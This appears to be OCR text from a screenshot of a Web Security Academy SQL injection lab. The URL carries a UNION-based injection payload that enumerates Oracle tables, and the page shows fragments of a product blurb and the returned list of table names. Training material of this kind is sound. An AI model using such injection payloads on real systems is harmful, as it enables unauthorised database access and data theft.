 039fe215c3cd81da00e100e4.web-security-academy.net/filter?category=Gifts' union select NULL,table_name from all_tables-- -
Search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery.
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE
IMPDP_STATS